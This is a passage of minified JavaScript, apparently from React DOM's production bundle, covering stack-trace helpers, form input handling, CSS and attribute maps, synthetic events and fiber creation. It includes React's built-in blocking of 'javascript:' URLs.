`+tu+e+bd}var nu=!1;function au(e,t){if(!e||nu)return"";nu=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var a={DetermineComponentFrameRoot:function(){try{if(t){var H=function(){throw Error()};if(Object.defineProperty(H.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(H,[])}catch(N){var C=N}Reflect.construct(e,[],H)}else{try{H.call()}catch(N){C=N}e.call(H.prototype)}}else{try{throw Error()}catch(N){C=N}(H=e())&&typeof H.catch=="function"&&H.catch(function(){})}}catch(N){if(N&&C&&typeof N.stack=="string")return[N.stack,C.stack]}return[null,null]}};a.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var u=Object.getOwnPropertyDescriptor(a.DetermineComponentFrameRoot,"name");u&&u.configurable&&Object.defineProperty(a.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var o=a.DetermineComponentFrameRoot(),d=o[0],v=o[1];if(d&&v){var b=d.split(`
`),M=v.split(`
`);for(u=a=0;a<b.length&&!b[a].includes("DetermineComponentFrameRoot");)a++;for(;u<M.length&&!M[u].includes("DetermineComponentFrameRoot");)u++;if(a===b.length||u===M.length)for(a=b.length-1,u=M.length-1;1<=a&&0<=u&&b[a]!==M[u];)u--;for(;1<=a&&0<=u;a--,u--)if(b[a]!==M[u]){if(a!==1||u!==1)do if(a--,u--,0>u||b[a]!==M[u]){var L=`
`+b[a].replace(" at new "," at ");return e.displayName&&L.includes("<anonymous>")&&(L=L.replace("<anonymous>",e.displayName)),L}while(1<=a&&0<=u);break}}}finally{nu=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:"")?Sa(n):""}function x1(e){switch(e.tag){case 26:case 27:case 5:return Sa(e.type);case 16:return Sa("Lazy");case 13:return Sa("Suspense");case 19:return Sa("SuspenseList");case 0:case 15:return au(e.type,!1);case 11:return au(e.type.render,!1);case 1:return au(e.type,!0);case 31:return Sa("Activity");default:return""}}function Sd(e){try{var t="";do t+=x1(e),e=e.return;while(e);return t}catch(n){return`
Error generating stack: `+n.message+`
`+n.stack}}function Tt(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Td(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function w1(e){var t=Td(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),a=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var u=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return u.call(this)},set:function(d){a=""+d,o.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return a},setValue:function(d){a=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Li(e){e._valueTracker||(e._valueTracker=w1(e))}function Ed(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),a="";return e&&(a=Td(e)?e.checked?"true":"false":e.value),e=a,e!==n?(t.setValue(e),!0):!1}function Ui(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}var A1=/[\n"\\]/g;function Et(e){return e.replace(A1,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function lu(e,t,n,a,u,o,d,v){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?e.type=d:e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+Tt(t)):e.value!==""+Tt(t)&&(e.value=""+Tt(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?iu(e,d,Tt(t)):n!=null?iu(e,d,Tt(n)):a!=null&&e.removeAttribute("value"),u==null&&o!=null&&(e.defaultChecked=!!o),u!=null&&(e.checked=u&&typeof u!="function"&&typeof u!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?e.name=""+Tt(v):e.removeAttribute("name")}function xd(e,t,n,a,u,o,d,v){if(o!=null&&typeof o!="function"&&typeof o!="symbol"&&typeof o!="boolean"&&(e.type=o),t!=null||n!=null){if(!(o!=="submit"&&o!=="reset"||t!=null))return;n=n!=null?""+Tt(n):"",t=t!=null?""+Tt(t):n,v||t===e.value||(e.value=t),e.defaultValue=t}a=a??u,a=typeof a!="function"&&typeof a!="symbol"&&!!a,e.checked=v?e.checked:!!a,e.defaultChecked=!!a,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(e.name=d)}function iu(e,t,n){t==="number"&&Ui(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Ta(e,t,n,a){if(e=e.options,t){t={};for(var u=0;u<n.length;u++)t["$"+n[u]]=!0;for(n=0;n<e.length;n++)u=t.hasOwnProperty("$"+e[n].value),e[n].selected!==u&&(e[n].selected=u),u&&a&&(e[n].defaultSelected=!0)}else{for(n=""+Tt(n),t=null,u=0;u<e.length;u++){if(e[u].value===n){e[u].selected=!0,a&&(e[u].defaultSelected=!0);return}t!==null||e[u].disabled||(t=e[u])}t!==null&&(t.selected=!0)}}function wd(e,t,n){if(t!=null&&(t=""+Tt(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+Tt(n):""}function Ad(e,t,n,a){if(t==null){if(a!=null){if(n!=null)throw Error(s(92));if(Ee(a)){if(1<a.length)throw Error(s(93));a=a[0]}n=a}n==null&&(n=""),t=n}n=Tt(t),e.defaultValue=n,a=e.textContent,a===n&&a!==""&&a!==null&&(e.value=a)}function Ea(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var O1=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function Od(e,t,n){var a=t.indexOf("--")===0;n==null||typeof n=="boolean"||n===""?a?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":a?e.setProperty(t,n):typeof n!="number"||n===0||O1.has(t)?t==="float"?e.cssFloat=n:e[t]=(""+n).trim():e[t]=n+"px"}function Md(e,t,n){if(t!=null&&typeof t!="object")throw Error(s(62));if(e=e.style,n!=null){for(var a in n)!n.hasOwnProperty(a)||t!=null&&t.hasOwnProperty(a)||(a.indexOf("--")===0?e.setProperty(a,""):a==="float"?e.cssFloat="":e[a]="");for(var u in t)a=t[u],t.hasOwnProperty(u)&&n[u]!==a&&Od(e,u,a)}else for(var o in t)t.hasOwnProperty(o)&&Od(e,o,t[o])}function su(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var M1=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),z1=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Hi(e){return z1.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}var ru=null;function uu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var xa=null,wa=null;function zd(e){var t=va(e);if(t&&(e=t.stateNode)){var n=e[lt]||null;e:switch(e=t.stateNode,t.type){case"input":if(lu(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll('input[name="'+Et(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var a=n[t];if(a!==e&&a.form===e.form){var u=a[lt]||null;if(!u)throw Error(s(90));lu(a,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name)}}for(t=0;t<n.length;t++)a=n[t],a.form===e.form&&Ed(a)}break e;case"textarea":wd(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&Ta(e,!!n.multiple,t,!1)}}}var ou=!1;function _d(e,t,n){if(ou)return e(t,n);ou=!0;try{var a=e(t);return a}finally{if(ou=!1,(xa!==null||wa!==null)&&(Ts(),xa&&(t=xa,e=wa,wa=xa=null,zd(t),e)))for(t=0;t<e.length;t++)zd(e[t])}}function gl(e,t){var n=e.stateNode;if(n===null)return null;var a=n[lt]||null;if(a===null)return null;n=a[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(a=!a.disabled)||(e=e.type,a=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!a;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(s(231,t,typeof n));return n}var Jt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fu=!1;if(Jt)try{var vl={};Object.defineProperty(vl,"passive",{get:function(){fu=!0}}),window.addEventListener("test",vl,vl),window.removeEventListener("test",vl,vl)}catch{fu=!1}var bn=null,cu=null,Bi=null;function Cd(){if(Bi)return Bi;var e,t=cu,n=t.length,a,u="value"in bn?bn.value:bn.textContent,o=u.length;for(e=0;e<n&&t[e]===u[e];e++);var d=n-e;for(a=1;a<=d&&t[n-a]===u[o-a];a++);return Bi=u.slice(e,1<a?1-a:void 0)}function Gi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Yi(){return!0}function Dd(){return!1}function it(e){function t(n,a,u,o,d){this._reactName=n,this._targetInst=u,this.type=a,this.nativeEvent=o,this.target=d,this.currentTarget=null;for(var v in e)e.hasOwnProperty(v)&&(n=e[v],this[v]=n?n(o):o[v]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Yi:Dd,this.isPropagationStopped=Dd,this}return y(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Yi)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Yi)},persist:function(){},isPersistent:Yi}),t}var Kn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ji=it(Kn),yl=y({},Kn,{view:0,detail:0}),_1=it(yl),du,mu,bl,qi=y({},yl,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:hu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==bl&&(bl&&e.type==="mousemove"?(du=e.screenX-bl.screenX,mu=e.screenY-bl.screenY):mu=du=0,bl=e),du)},movementY:function(e){return"movementY"in e?e.movementY:mu}}),Nd=it(qi),C1=y({},qi,{dataTransfer:0}),D1=it(C1),N1=y({},yl,{relatedTarget:0}),pu=it(N1),R1=y({},Kn,{animationName:0,elapsedTime:0,pseudoElement:0}),L1=it(R1),U1=y({},Kn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),H1=it(U1),B1=y({},Kn,{data:0}),Rd=it(B1),G1={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Y1={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},j1={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function q1(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=j1[e])?!!t[e]:!1}function hu(){return q1}var V1=y({},yl,{key:function(e){if(e.key){var t=G1[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Gi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Y1[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:hu,charCode:function(e){return e.type==="keypress"?Gi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Gi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),X1=it(V1),Q1=y({},qi,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ld=it(Q1),Z1=y({},yl,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:hu}),k1=it(Z1),K1=y({},Kn,{propertyName:0,elapsedTime:0,pseudoElement:0}),P1=it(K1),J1=y({},qi,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),F1=it(J1),I1=y({},Kn,{newState:0,oldState:0}),W1=it(I1),$1=[9,13,27,32],gu=Jt&&"CompositionEvent"in window,Sl=null;Jt&&"documentMode"in document&&(Sl=document.documentMode);var eb=Jt&&"TextEvent"in window&&!Sl,Ud=Jt&&(!gu||Sl&&8<Sl&&11>=Sl),Hd=" ",Bd=!1;function Gd(e,t){switch(e){case"keyup":return $1.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Yd(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Aa=!1;function tb(e,t){switch(e){case"compositionend":return Yd(t);case"keypress":return t.which!==32?null:(Bd=!0,Hd);case"textInput":return e=t.data,e===Hd&&Bd?null:e;default:return null}}function nb(e,t){if(Aa)return e==="compositionend"||!gu&&Gd(e,t)?(e=Cd(),Bi=cu=bn=null,Aa=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ud&&t.locale!=="ko"?null:t.data;default:return null}}var ab={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jd(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ab[e.type]:t==="textarea"}function qd(e,t,n,a){xa?wa?wa.push(a):wa=[a]:xa=a,t=Ms(t,"onChange"),0<t.length&&(n=new ji("onChange","change",null,n,a),e.push({event:n,listeners:t}))}var Tl=null,El=null;function lb(e){Th(e,0)}function Vi(e){var t=hl(e);if(Ed(t))return e}function Vd(e,t){if(e==="change")return t}var Xd=!1;if(Jt){var vu;if(Jt){var yu="oninput"in document;if(!yu){var Qd=document.createElement("div");Qd.setAttribute("oninput","return;"),yu=typeof Qd.oninput=="function"}vu=yu}else vu=!1;Xd=vu&&(!document.documentMode||9<document.documentMode)}function Zd(){Tl&&(Tl.detachEvent("onpropertychange",kd),El=Tl=null)}function kd(e){if(e.propertyName==="value"&&Vi(El)){var t=[];qd(t,El,e,uu(e)),_d(lb,t)}}function ib(e,t,n){e==="focusin"?(Zd(),Tl=t,El=n,Tl.attachEvent("onpropertychange",kd)):e==="focusout"&&Zd()}function sb(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vi(El)}function rb(e,t){if(e==="click")return Vi(t)}function ub(e,t){if(e==="input"||e==="change")return Vi(t)}function ob(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var pt=typeof Object.is=="function"?Object.is:ob;function xl(e,t){if(pt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),a=Object.keys(t);if(n.length!==a.length)return!1;for(a=0;a<n.length;a++){var u=n[a];if(!Kr.call(t,u)||!pt(e[u],t[u]))return!1}return!0}function Kd(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Pd(e,t){var n=Kd(e);e=0;for(var a;n;){if(n.nodeType===3){if(a=e+n.textContent.length,e<=t&&a>=t)return{node:n,offset:t-e};e=a}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Kd(n)}}function Jd(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Jd(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Fd(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=Ui(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Ui(e.document)}return t}function bu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var fb=Jt&&"documentMode"in document&&11>=document.documentMode,Oa=null,Su=null,wl=null,Tu=!1;function Id(e,t,n){var a=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Tu||Oa==null||Oa!==Ui(a)||(a=Oa,"selectionStart"in a&&bu(a)?a={start:a.selectionStart,end:a.selectionEnd}:(a=(a.ownerDocument&&a.ownerDocument.defaultView||window).getSelection(),a={anchorNode:a.anchorNode,anchorOffset:a.anchorOffset,focusNode:a.focusNode,focusOffset:a.focusOffset}),wl&&xl(wl,a)||(wl=a,a=Ms(Su,"onSelect"),0<a.length&&(t=new ji("onSelect","select",null,t,n),e.push({event:t,listeners:a}),t.target=Oa)))}function Pn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ma={animationend:Pn("Animation","AnimationEnd"),animationiteration:Pn("Animation","AnimationIteration"),animationstart:Pn("Animation","AnimationStart"),transitionrun:Pn("Transition","TransitionRun"),transitionstart:Pn("Transition","TransitionStart"),transitioncancel:Pn("Transition","TransitionCancel"),transitionend:Pn("Transition","TransitionEnd")},Eu={},Wd={};Jt&&(Wd=document.createElement("div").style,"AnimationEvent"in window||(delete Ma.animationend.animation,delete Ma.animationiteration.animation,delete Ma.animationstart.animation),"TransitionEvent"in window||delete Ma.transitionend.transition);function Jn(e){if(Eu[e])return Eu[e];if(!Ma[e])return e;var t=Ma[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Wd)return Eu[e]=t[n];return e}var $d=Jn("animationend"),em=Jn("animationiteration"),tm=Jn("animationstart"),cb=Jn("transitionrun"),db=Jn("transitionstart"),mb=Jn("transitioncancel"),nm=Jn("transitionend"),am=new Map,xu="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");xu.push("scrollEnd");function Ct(e,t){am.set(e,t),kn(t,[e])}var lm=new WeakMap;function xt(e,t){if(typeof e=="object"&&e!==null){var n=lm.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Sd(t)},lm.set(e,t),t)}return{value:e,source:t,stack:Sd(t)}}var wt=[],za=0,wu=0;function Xi(){for(var e=za,t=wu=za=0;t<e;){var n=wt[t];wt[t++]=null;var a=wt[t];wt[t++]=null;var u=wt[t];wt[t++]=null;var o=wt[t];if(wt[t++]=null,a!==null&&u!==null){var d=a.pending;d===null?u.next=u:(u.next=d.next,d.next=u),a.pending=u}o!==0&&im(n,u,o)}}function Qi(e,t,n,a){wt[za++]=e,wt[za++]=t,wt[za++]=n,wt[za++]=a,wu|=a,e.lanes|=a,e=e.alternate,e!==null&&(e.lanes|=a)}function Au(e,t,n,a){return Qi(e,t,n,a),Zi(e)}function _a(e,t){return Qi(e,null,null,t),Zi(e)}function im(e,t,n){e.lanes|=n;var a=e.alternate;a!==null&&(a.lanes|=n);for(var u=!1,o=e.return;o!==null;)o.childLanes|=n,a=o.alternate,a!==null&&(a.childLanes|=n),o.tag===22&&(e=o.stateNode,e===null||e._visibility&1||(u=!0)),e=o,o=o.return;return e.tag===3?(o=e.stateNode,u&&t!==null&&(u=31-mt(n),e=o.hiddenUpdates,a=e[u],a===null?e[u]=[t]:a.push(t),t.lane=n|536870912),o):null}function Zi(e){if(50<Jl)throw Jl=0,No=null,Error(s(185));for(var t=e.return;t!==null;)e=t,t=e.return;return e.tag===3?e.stateNode:null}var Ca={};function pb(e,t,n,a){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=a,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ht(e,t,n,a){return new pb(e,t,n,a)}function Ou(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Ft(e,t){var n=e.alternate;return n===null?(n=ht(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&65011712,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n}function sm(e,t){e.flags&=65011714;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),e}function ki(e,t,n,a,u,o){var d=0;if(a=e,typeof e=="function")Ou(e)&&(d=1);else if(typeof e=="string")d=gS(e,n,ie.current)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case K:return e=ht(31,n,t,u),e.elementType=K,e.lanes=o,e;case w:return Fn(n.children,u,o,t);case R:d=8,u|=24;break;case q:return e=ht(12,n,t,u|2),e.elementType=q,e.lanes=o,e;case B:return e=ht(13,n,t,u),e.elementType=B,e.lanes=o,e;case ne:return e=ht(19,n,t,u),e.elementType=ne,e.lanes=o,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case _:case Y:d=10;break e;case G:d=9;break e;case Z:d=11;break e;case $:d=14;break e;case F:d=16,a=null;break e}d=29,n=Error(s(130,e===null?"null":typeof e,"")),a=null}return t=ht(d,n,t,u),t.elementType=e,t.type=a,t.lanes=o,t}function Fn(e,t,n,a){return e=ht(7,e,a,t),e.lanes=n,e}function Mu(e,t,n){return e=ht(6,e,null,t),e.lanes=n,e}function zu(e,t,n){return t=ht(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}var Da=[],Na=0,Ki=null,Pi=0,At=[],Ot=0,In=null,It=1,Wt="";function Wn(e,t){Da[Na++]=Pi,Da[Na++]=Ki,Ki=e,Pi=t}function rm(e,t,n){At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,In=e;var a=It;e=Wt;var u=32-mt(a)-1;a&=~(1<<u),n+=1;var o=32-mt(t)+u;if(30<o){var d=u-u%5;o=(a&(1<<d)-1).toString(32),a>>=d,u-=d,It=1<<32-mt(t)+u|n<<u|a,Wt=o+e}else It=1<<o|n<<u|a,Wt=e}function _u(e){e.return!==null&&(Wn(e,1),rm(e,1,0))}function Cu(e){for(;e===Ki;)Ki=Da[--Na],Da[Na]=null,Pi=Da[--Na],Da[Na]=null;for(;e===In;)In=At[--Ot],At[Ot]=null,Wt=At[--Ot],At[Ot]=null,It=At[--Ot],At[Ot]=null}var at=null,Le=null,Se=!1,$n=null,Yt=!1,Du=Error(s(519));function ea(e){var t=Error(s(418,""));throw Ml(xt(t,e)),Du}function um(e){var 